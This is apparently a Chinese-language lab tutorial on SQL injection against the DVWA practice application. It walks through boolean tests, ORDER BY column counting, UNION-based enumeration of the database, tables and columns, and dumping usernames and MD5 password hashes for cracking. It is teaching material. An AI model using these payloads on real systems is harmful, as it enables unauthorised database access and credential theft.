一、实战操作01
1、打开DVWA靶场

将安全等级调到最低-low
2、选择SQL注入

如何利用漏洞?首先查看开发人员是如何写的这SQL语句

代码解析:
SELECT first_name, last_name FROM users WHERE user_id = '$id'
如何判断sq注入漏洞:
1)、测试一下,输入:1'and 1 = 1#

现在把1=1改成1=2再测试一下,输入:1' and 1 = 2#
SELECT first_name, last_name FROM users WHERE user_id = '1' and 1 = 2#

两次尝试 1=1 正常输出,1=2 错误输出,证明SQL语句生效,存在SQL注入漏洞
利用SQL漏洞,一般步骤如下:
2.1. 判断列/字段数 order by [列数] # ORDER BY是SQL 的排序子句
SELECT first_name, last_name FROM users WHERE user_id = '1' order by 1#
SELECT first_name, last_name FROM users WHERE user_id = '1' order by 2#
SELECT first_name, last_name FROM users WHERE user_id = '1' order by 3#
输入框输入:
1' order by 1# 1' order by 2# 1' order by 3#
用户输入: 1' order by 3# 报错,说明该数据库表有2列字段



2.2、通过union联合查询,查询对应的数据库名称

SELECT first_name, last_name FROM users WHERE user_id = '1'union select user(),database()#';
1'union select user(),database()# #获取数据库用户名和数据库名称

2.3、通过查询到的库名寻找表名
SELECT first_name, last_name FROM users WHERE user_id = '1' union select 1,table_name from information_schema.tables where table_schema='dvwa'#'
输入框输入:
1' union select 1,table_name from information_schema.tables where table_schema='dvwa'#'

2.4、通过表名查询对应的列名
SELECT first_name, last_name FROM users WHERE user_id = '1' and 1=2 union select 1,column_name from information_schema.columns where table_schema='dvwa' and table_name ='users' limit 0,1 #
SELECT first_name, last_name FROM users WHERE user_id = '1' and 1=2 union select 1,column_name from information_schema.columns where table_schema='dvwa' and table_name ='users' limit 1,2 #
SELECT first_name, last_name FROM users WHERE user_id = '1' and 1=2 union select 1,column_name from information_schema.columns where table_schema='dvwa' and table_name ='users' limit 2,3 #
输入框分别输入:
1' and 1=2 union select 1,column_name from information_schema.columns where table_schema='dvwa' and table_name ='users' limit 0,1 #

1' and 1=2 union select 1,column_name from information_schema.columns where table_schema='dvwa' and table_name ='users' limit 1,2 #

1' and 1=2 union select 1,column_name from information_schema.columns where table_schema='dvwa' and table_name ='users' limit 2,3 #

2.5通过列名查询对应的用户名和密码
SELECT first_name, last_name FROM users WHERE user_id = '1' union select user,password from users #
输入框输入:
1' union select user,password from users #


这个就是要获取的用户名对应密码信息
比如e99a18c428cb38d5f260853678922e03 通过md5反解密